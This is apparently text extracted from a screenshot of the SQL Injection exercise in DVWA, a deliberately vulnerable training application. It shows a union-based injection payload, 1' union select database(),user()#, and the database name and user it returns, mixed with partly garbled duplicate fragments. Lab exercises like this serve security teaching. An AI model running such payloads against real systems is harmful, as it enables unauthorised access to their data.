 Vulnerability: SQL Injection
User ID: lect database(),user()# Submit
1' union select data...
ID: 1' ase(),user()#
First name: admin
Surname: admin
ID: 1' union select database(),user()#
First name: dvwa
Surname: user@localhost